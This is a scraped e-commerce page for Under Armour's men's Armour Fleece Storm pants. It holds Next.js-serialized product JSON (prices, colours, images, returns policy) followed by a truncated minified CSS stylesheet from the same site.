again.\",\"giftCardType\":\"NONE\",\"price\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":80,\"max\":80},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":71.97,\"max\":71.97}},\"primaryCategory\":{\"__typename\":\"Category\",\"id\":\"men-clothing-bottoms\",\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"men\",\"name\":\"Men\",\"url\":\"/c/mens/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"men-shop-category\",\"name\":\"Shop by Category\",\"url\":\"/c/mens-all/\",\"hideFromBreadCrumbs\":true,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-bottoms\",\"name\":\"Pants \u0026 Leggings\",\"url\":\"/c/mens/clothing/bottoms/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false}],\"experienceType\":\"PREMIUM\"},\"categoryTree\":\"$9d:1:props:children:1:props:product:primaryCategory:parentCategoryTree\",\"image\":{\"assetName\":\"V5-1370385-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"alt\":\"Armour Fleece® Storm, Black, swatchLG\",\"urlHov\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\"},\"variants\":\"$9d:1:props:children:1:props:lookupVariants:variants\",\"preorderable\":false,\"pdpPreorderMessage\":null,\"promoCalloutAssetID\":null,\"shopTheLookColors\":[{\"__typename\":\"ShopTheLookColor\",\"color\":\"410\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370385\",\"color\":\"410\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370385-410_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370385-410_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370385-410_AKCSR\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370385-410_FSF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370385-410_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370385-410_FC\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370385-410_BC\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"001\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370385\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370379\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3023017\",\"color\":\"004\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370385-001_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370385-001_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370385-001_AKCSR\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370385-001_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370385-001_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370385-001_WSTBND\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370385-001_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370385-001_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"011\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370385\",\"color\":\"011\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370381\",\"color\":\"011\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3023017\",\"color\":\"004\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370385-011_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370385-011_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370385-011_AKCSR\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370385-011_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370385-011_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370385-011_WSTBND\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370385-011_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370385-011_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]}],\"exclusiveType\":\"NONE\",\"comingSoonMessage\":null,\"combinedStyle\":null,\"isLoyaltyExclusive\":false,\"silhouette\":\"Bottoms\",\"sizePreferenceType\":{\"__typename\":\"SizePreferenceType\",\"productType\":\"Bottoms\",\"gender\":\"Mens\"},\"experienceType\":\"ALL_MERCH_OVERRIDE\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"Armour Fleece® Storm\",\"sizeCalloutMessage\":null,\"dna\":\"$9d:1:props:children:1:props:product:dna\",\"specs\":\"$9d:1:props:children:1:props:product:specs\",\"fitCare\":\"$9d:1:props:children:1:props:product:fitCare\",\"whatsItDo\":\"Armour Fleece® is light, incredibly warm, and has just the right amount of stretch. UA Storm is water-repellent and nearly weightless. Together, you never need to train indoors again.\",\"preorderCopy\":{\"__typename\":\"PreorderCopy\",\"pdpMessage\":null}},\"guestUserPromotionsByColor\":{\"410\":\"$9d:1:props:children:1:props:lookupVariants:variants:15:productPromotions:0\",\"001\":\"$9d:1:props:children:1:props:lookupVariants:variants:0:productPromotions:0\",\"011\":\"$9d:1:props:children:1:props:lookupVariants:variants:6:productPromotions:0\"},\"customerLineItemQtyLimit\":null,\"employeeLineItemQtyLimit\":null},\"pageContent\":\"$1b:props:pageContent\",\"socialContent\":[],\"returnsAndExchangesContent\":\"$La1\"}]]}]]\n"])</script><script>self.__next_f.push([1,"9f:false\n"])</script><script>self.__next_f.push([1,"a2:I[37546,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"Accordion\"]\n"])</script><script>self.__next_f.push([1,"a3:I[37546,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"AccordionPanel\"]\n"])</script><script>self.__next_f.push([1,"a1:[\"$\",\"div\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element\",\"children\":[[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}],[\"$\",\"$La2\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion\",\"theme\":\"small\",\"children\":[\"$\",\"$La3\",null,{\"summary\":[\"$\",\"span\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Free Returns \u0026 Exchanges\"}}],\"children\":[\"Try it on at home! We offer free returns and exchanges within 90 days if purchased from UA.ca, or a store location. It’s fast and easy. \",[\"$\",\"a\",\"returns-exchanges-link\",{\"href\":\"https://help.underarmour.ca/s/article/Under-Armour-Return-Policy-canada\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"More Info\"}]]}]}],[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}]]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.ca/_next/static/chunks/af532128b2daf842.css
body_size: 31716
content:
@keyframes fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}header~.container .cm-cta a.cm-cta-button{color:var(--color-white)}header~.container .cm-portrait-banner a.cm-portrait-banner__title,header~.container .cm-landscape-banner a.cm-landscape-banner__title,header~.container .cm-hero-banner a.cm-hero-banner__title,header~.container .cm-carousel-banner a.cm-carousel-banner__title,header~.container .cm-left-right-banner a.cm-left-right-banner__title,header~.container .cm-square-banner a.cm-square-banner__title{color:#333}.zoomContainer{z-index:51}.product-detail .description-and-detail .description>.cm-placement--additional{width:100%;margin:2em 15px 0}.cm-details__text{margin:0 8px;padding:0}.cm-details .cm-richtext-embedded{break-inside:avoid;margin:0 auto 14px}.cm-details .cm-richtext-embedded__picture{transform:translateZ(0)}.module__wrapper{max-width:var(--content-max-width);position:relative}.module__wrapper picture{vertical-align:bottom;line-height:0}.module__copyarea button:not(:disabled):focus{box-shadow:0 0 4px 2px var(--color-focus-shadow)}.module__primary-text p:empty:before,.module__secondary-text p:empty:before{content:" ";white-space:pre}@media screen and (min-width:768px){.module__dt-hide{display:none!important}}.module-cm__modal-closebox{color:var(--color-black);cursor:pointer;z-index:5;background:0 0;border:0;padding:16px;position:absolute;top:0;right:0}.module-cm__modal-closebox:before{content:"";font-variant:normal;color:inherit;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;font-size:14px;font-style:normal;font-weight:400;line-height:1;font-family:CMicomoon!important}.module-cm__modal__wrapper{z-index:110;background-color:#000000bf;width:100%;display:none;position:fixed;top:0;bottom:0;left:0;overflow:hidden auto}.module-clickbg{z-index:-1;width:100%;height:100%;position:absolute}@media screen and (max-width:767px){.module__mb-hide{display:none!important}}@media print{.no-print{display:none!important}}@media not print{.only-print{display:none}}.cm-module{max-width:var(--content-max-width);font-size:var(--font-size-h6);position:relative}.cm-module.module--teaser{padding:20px}.cm-module .module__primary-img,.cm-module .module__secondary-img{position:relative}.cm-module .module__copyarea{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;padding:0}.cm-module .module__copyarea.module__center-aligned{text-align:center}.cm-module .module__copyarea p{margin-top:0;margin-bottom:0}.cm-module#cm-hero-singleimage-snipe-3 .module__copyarea{position:absolute;bottom:0;right:0}@media screen and (min-width:768px){.cm-module#cm-hero-singleimage-snipe-3 .module__copyarea{width:44%}}.cm-module .module__snipe-text{padding-bottom:8px}.cm-module .module__ctas-wrapper{font-size:var(--font-size-h6);padding:0;list-style:none}.cm-module .module__link-text,.cm-module .module__link-text a{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.cm-module .module__link-text:hover{text-decoration:underline}.cm-module .module__copyarea .module__ctas-wrapper .module__link-text:nth-of-type(n+2){margin-left:32px}.cm-module .module__price{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:8px}.cm-module img{vertical-align:text-bottom}.cm-module .cm-responsive-image{min-width:120px;min-height:120px;position:relative;overflow:hidden}.cm-module .cm-responsive-image img{width:100%;max-width:none;height:100%;max-height:none;position:absolute;inset:0}.cm-module .module__content-icon{width:32px;height:32px}.cm-module .module__action-button{z-index:2;background-color:var(--color-white);cursor:pointer;color:var(--color-black);border:none;display:inline-block;position:absolute;bottom:0;right:0}.cm-module .module__action-button svg{position:absolute}@media screen and (max-width:767px){.cm-module .module__ctas-wrapper>li:nth-of-type(n+2),.cm-module .g-button_base:nth-of-type(n+2){margin-top:16px}}.cm-module .module__video-trigger{border:5px solid var(--color-white);z-index:1;background:#0003;border-radius:50%;width:18vw;height:18vw;position:absolute;top:calc(50% + 10px);left:50%;transform:translate(-50%,-50%)}.cm-module .module__video-trigger:before{content:"";border-style:solid;border-color:#0000 #0000 #0000 var(--color-white);border-width:4.5vw 0 4.5vw 7vw;width:0;height:0;display:block;position:relative;top:3.8vw;left:5.75vw}.cm-module .mini-video-target svg{width:30px;height:30px;color:var(--color-white);stroke-width:7px;position:absolute;top:12px;right:12px}.cm-module .module__expand-link{all:unset;font-weight:var(--font-bold);text-decoration:underline}@media screen and (min-width:768px){.cm-module.module--teaser{width:47.93%;margin:0}.cm-module .module__link-text,.cm-module .module__link-text a{text-decoration:none}.cm-module.module--dark-text-dt,.cm-module.module--dark-text-dt .module__link-text,.cm-module.module--dark-text-dt .module__link-text a{color:var(--color-black)}.cm-module.module--dark-text-dt .module__price{color:var(--color-grey-5)}.cm-module.module--light-text-dt,.cm-module.module--light-text-dt .module__link-text,.cm-module.module--light-text-dt .module__link-text a{color:var(--color-white)}.cm-module.module--dark-text-dt .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.cm-module.module--dark-text-dt .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5)}.cm-module.module--light-text-dt .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.cm-module.module--light-text-dt .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.cm-module.module--textbox-dt.module--dark-text-dt .module__copyarea{background-color:var(--color-white)}.cm-module.module--textbox-dt.module--light-text-dt .module__copyarea{background-color:var(--color-black)}.cm-module.module--black-bg-dt{background-image:linear-gradient(0deg,var(--color-white)0%,var(--color-white)80%,var(--color-black)80%)}.cm-module.module--center-dt .module__copyarea{text-align:center}.cm-module .module__video-trigger:before{top:4.25vw;left:5.75vw}.cm-module .module__action-button{width:72px;height:72px}.cm-module .module__action-button svg{width:24px;height:24px;top:24px;left:24px}}@media screen and (max-width:767px){.cm-module.module--dark-text-mb,.cm-module.module--dark-text-mb .module__link-text,.cm-module.module--dark-text-mb .module__link-text a{color:var(--color-black)}.cm-module.module--dark-text-mb .module__price{color:var(--color-grey-5)}.cm-module.module--light-text-mb,.cm-module.module--light-text-mb .module__link-text,.cm-module.module--light-text-mb .module__link-text a{color:var(--color-white)}.cm-module.module--dark-text-mb .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.cm-module.module--dark-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5)}.cm-module.module--light-text-mb .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.cm-module.module--light-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.cm-module.module--dark-text-mb .module--textbox-mb .module__copyarea{background-color:var(--color-white)}.cm-module.module--dark-text-mb .module__expand-link:hover{color:var(--color-grey-5)}.cm-module.module--light-text-mb.module--textbox-mb .module__copyarea{background-color:var(--color-black)}.cm-module.module--black-bg-mb{background-image:linear-gradient(0deg,var(--color-white)0%,var(--color-white)80%,var(--color-black)80%)}.cm-module.module--center-mb .module__copyarea{text-align:center}.cm-module .module__action-button{width:var(--spacing-3md);height:var(--spacing-3md)}.cm-module .module__action-button svg{width:var(--spacing-xs);height:var(--spacing-xs);left:var(--spacing-xs);top:var(--spacing-xs)}}.cm-list{width:100%;height:auto;overflow:hidden}.cm-list .module__logo{max-width:288px;display:none}.cm-list .module__title{display:none}.cm-list .swiper{font-size:12.25px}.cm-list .module__list{flex-wrap:wrap;row-gap:16px;display:flex}.cm-list .module__list .module__list-item .cm-responsive-image{position:relative;overflow:hidden}.cm-list .module__list .module__list-item .cm-responsive-image:before{content:"";padding-top:1;display:block}.cm-list .module__list .module__list-item img{width:100%}.cm-list .module__list .module__list-item .module__list-item-content{padding:12px 0 0;font-size:16px}.cm-list .module__list .module__list-item .module__list-item-text{margin-top:4px;padding-bottom:8px;font-size:.75em}.cm-list .module__list .module__list-item .module__list-item-subtitle,.cm-list .module__list .module__list-item .module__content-icon{display:none}.cm-list .module__list .module__list-item .module__action-button{width:56px;height:56px}.cm-list .module__list .module__list-item .module__action-button svg{width:24px;height:24px;top:16px;left:16px}.cm-list .module__list.owl-loaded .module__list-item{width:100%;margin:0}.cm-list .module__title-link{z-index:10;padding:10px 0 10px 10px;font-size:.875em;line-height:1.67;position:absolute;right:10%}.cm-list .module__title-link:hover{text-decoration:underline}@media screen and (min-width:768px){.cm-list .module__primary-text{padding:var(--spacing-2md)10% 0;position:relative}.cm-list .module__secondary-text{font-weight:var(--font-semibold);padding:0 10%}.cm-list .module__title-link{top:var(--spacing-2md);font-weight:var(--font-semibold);text-decoration:none}.cm-list .module__list{padding:var(--cm-list-alignment-position)}.cm-list .module__list .module__list-item{margin:0}.cm-list.list--columns-dt-2 .module__list{column-gap:4.14%}.cm-list.list--columns-dt-2 .module__list-item{width:47.93%}.cm-list.list--columns-dt-3 .module__list{column-gap:3.66%}.cm-list.list--columns-dt-3 .module__list-item{width:30.893%}.cm-list.list--columns-dt-4 .module__list{column-gap:3.66%}.cm-list.list--columns-dt-4 .module__list-item{width:22.25%}.cm-list.module--dark-text-dt .module__title-link{color:var(--color-grey-5)}.cm-list.module--dark-text-dt .module__title-link:hover{color:var(--color-black)}.cm-list.module--dark-text-dt .module__list-item-text{color:var(--color-grey-5)}.cm-list.module--light-text-dt{background-color:var(--color-black)}.cm-list.module--light-text-dt .module__title-link{color:var(--color-white)}}@media screen and (max-width:767px){.cm-list{padding:5%}.cm-list .module__primary-text{padding:0 0 1em 1em;position:relative}.cm-list .module__secondary-text{display:none}.cm-list .module__title-link{top:21px}.cm-list.list--columns-mb-1 .module__list-item{width:100%}.cm-list.list--columns-mb-2 .module__list{column-gap:5%;padding:0 2.5%}.cm-list.list--columns-mb-2 .module__list-item{width:47.5%}.cm-list.module--carousel-mb .owl-nav{display:none}.cm-list.module--carousel-mb .owl-nav button{top:initial;-webkit-user-select:none;user-select:none}.cm-list.module--carousel-mb .owl-stage{display:flex;padding-left:16px!important}.cm-list.module--carousel-mb .owl-carousel{width:111%;margin-left:-5.5%}.cm-list.module--carousel-mb .owl-prev{left:8px}.cm-list.module--carousel-mb .owl-next{right:8px}.cm-list.module--dark-text-mb .module__title-link{color:var(--color-grey-5)}.cm-list.module--dark-text-mb .module__title-link:hover{color:var(--color-black)}.cm-list.module--dark-text-mb .module__list-item-text{color:var(--color-grey-5)}.cm-list.module--light-text-mb{background-color:var(--color-black)}.cm-list.module--light-text-mb .module__title-link{color:var(--color-white)}}.module__text-headline1,.module__text-headline2,.module__text-headline3{letter-spacing:1px;line-height:1;font-weight:var(--font-condensed-black);word-wrap:break-word;font-stretch:75%}.module__text-headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}.module__text-headline2,.module__text-headline3{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}.module__text-headline4,.module__text-headline5,.module__text-headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}.module__text-subheadline1{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}@media screen and (min-width:768px){.module__text-headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}.module__text-headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}.module__text-headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}.module__text-headline4{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}.module__text-headline5,.module__text-headline6{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}}@media screen and (min-width:768px) and (max-width:1439px){.module__text-headline1{font-size:4.45vw}.module__text-headline2{font-size:3vw}}@media screen and (min-width:768px){.module--full-width-hero-dt .cm-responsive-image{position:relative;overflow:hidden}.module--full-width-hero-dt .cm-responsive-image:before{content:"";padding-top:.5;display:block}.module--full-width-hero-dt .module__primary-wrapper{background:var(--color-grey-2);min-height:320px}.module--full-width-hero-dt .module__copyarea{z-index:2;background-color:#0000;background-image:none;width:41%;display:block}.module--full-width-hero-dt .l-home_page.slot-container:first-child.module__snipe-text{font-size:64px}.module--full-width-hero-dt .module__copyarea{padding:56px}.module--full-width-hero-dt .module__secondary-text{padding-top:8px}.module--full-width-hero-dt .module__ctas-wrapper{padding-top:32px}.module--full-width-hero-dt .module__ctas-wrapper .g-button_base{width:var(--button-width);max-width:var(--max-button-width)}.module--full-width-hero-dt .module__ctas-wrapper.ctaBlock--odd .g-button_base{display:block}.module--full-width-hero-dt .module__ctas-wrapper.ctaBlock--even{flex-wrap:wrap;gap:16px 24px;max-width:600px;display:flex}.module--full-width-hero-dt .module__ctas-wrapper.ctaBlock--even .g-button_base{margin-top:0;display:inline-block}.module--full-width-hero-dt .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--full-width-hero-dt .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base{margin-left:auto;margin-right:auto}.module--full-width-hero-dt .module__copyarea.module__center-aligned .ctaBlock--even{justify-content:center}}@media screen and (max-width:767px){.module--full-width-hero-mb .cm-responsive-image,.module--text-overlay-banner-mb .cm-responsive-image{position:relative;overflow:hidden}.module--full-width-hero-mb .cm-responsive-image:before,.module--text-overlay-banner-mb .cm-responsive-image:before{content:"";padding-top:1.25;display:block}.module--full-width-hero-mb .module__copyarea{z-index:1;display:block;position:relative}.module--full-width-hero-mb .module__copyarea-text,.module--full-width-hero-mb .module__ctas-wrapper{text-align:center;margin-left:auto;margin-right:auto}.module--full-width-hero-mb .module__copyarea{padding:24px 16px}.module--full-width-hero-mb .module__secondary-text{padding-top:8px}.module--full-width-hero-mb .module__ctas-wrapper{padding-top:24px}.module--full-width-hero-mb .g-button_base{max-width:initial}.module--text-overlay-banner-mb .module__copyarea{z-index:1;position:absolute;inset:4.5% 0 82px}.module--text-overlay-banner-mb .module__copyarea-text{padding:24px 16px}.module--text-overlay-banner-mb .module__ctas-wrapper{width:calc(100% - 32px);margin:0 auto;position:absolute;bottom:0;left:0;right:0;transform:translateY(60px)}.module--text-overlay-banner-mb .g-button_base{max-width:initial}.module--text-overlay-banner-mb .g-button_base:nth-of-type(n+2){display:none}.module--text-overlay-banner-mb.module--dark-text-mb .module__copyarea-text{background-color:var(--color-white)}.module--text-overlay-banner-mb.module--dark-text-mb .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module--text-overlay-banner-mb.module--dark-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.module--text-overlay-banner-mb.module--light-text-mb .module__copyarea-text{background-color:var(--color-black)}.module--text-overlay-banner-mb.module--light-text-mb .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module--text-overlay-banner-mb.module--light-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5)}}@media screen and (min-width:768px){.module--split-dt.module__wrapper,.module--split-extended-dt.module__wrapper{flex-direction:row;height:100%;display:flex}.module--split-dt .module__primary-wrapper,.module--split-extended-dt .module__primary-wrapper{vertical-align:bottom;order:1;position:relative}.module--split-dt.module--right-dt .module__primary-wrapper,.module--split-extended-dt.module--right-dt .module__primary-wrapper{order:2}.module--split-dt .module__copyarea,.module--split-extended-dt .module__copyarea{z-index:1;text-align:left;padding:56px;position:absolute}.module--split-dt 